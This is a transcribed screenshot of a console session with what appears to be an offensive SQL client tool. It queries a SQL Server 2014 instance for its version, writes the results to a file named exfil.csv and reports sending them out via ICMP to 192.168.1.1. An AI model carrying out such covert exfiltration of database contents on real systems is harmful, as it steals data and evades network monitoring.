 Administrator: C:\Windows\system32\cmd.exe - C:\Windows\Microsoft.NET\Fr...
----------
SQLCLIENT> select @@version
         > go
1 instances will be targeted.
MSSQLSRV04\SQLSERVER2014: ATTEMPTING QUERY
QUERY RESULTS:
        Column1
        Microsoft SQL Server 2014 - 12.0.4100.1 (X64)
        Apr 20 2015 17:29:27
        Copyright (c) Microsoft Corporation
        Developer Edition (64-bit) on Windows NT 6.2 <X64> (Build 9200: ) (Hypervisor)
Successfully wrote file to c:\temp\exfil.csv
Exfiltrating results via ICMP to: 192.168.1.1
ICMP exfiltration is complete.
SQLCLIENT> _